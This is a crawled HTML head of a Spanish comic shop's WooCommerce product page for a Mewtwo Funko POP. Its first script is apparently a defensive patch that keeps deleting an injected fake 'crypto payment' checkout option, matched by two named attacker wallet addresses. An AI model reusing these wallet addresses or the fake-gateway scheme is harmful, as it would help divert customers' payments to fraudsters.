

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/mewtwo/
body_size: 40346
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MEWTWO | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/mewtwo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MEWTWO | Arte9" />
	<meta property="og:description" content="Figura Funko POP, de edición muy limitada, del mundo POKEMON dedicada a MEWTWO.  Características generales de las figuras Funko POP:  Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.  Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko. Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).  Ideales para decorar tu espacio y que todos reconozcan de qué eres fan. Nuestros Funkos POP! son originales. Los enviamos siempre en sus cajas originales. Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.  ¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!  En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!" />
	<meta property="og:url" content="https://arte9.com/producto/mewtwo/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2023-03-21T13:30:37+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1.jpg" />
	<meta property="og:image:width" content="472" />
	<meta property="og:image:height" content="610" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/mewtwo/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2022/11/MEWTWO-1.jpg","width":472,"height":610},{"@type":"WebPage","@id":"https://arte9.com/producto/mewtwo/#webpage","url":"https://arte9.com/producto/mewtwo/","name":"MEWTWO | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/mewtwo/#primaryimage"},"datePublished":"2022-11-09T17:43:17+00:00","dateModified":"2023-03-21T13:30:37+00:00","breadcrumb":{"@id":"https://arte9.com/producto/mewtwo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/mewtwo/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/mewtwo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Merchandising","item":"https://arte9.com/categoria-producto/merchandising/"},{"@type":"ListItem","position":4,"name":"MEWTWO"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario MEWTWO del feed" href="https://arte9.com/producto/mewtwo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
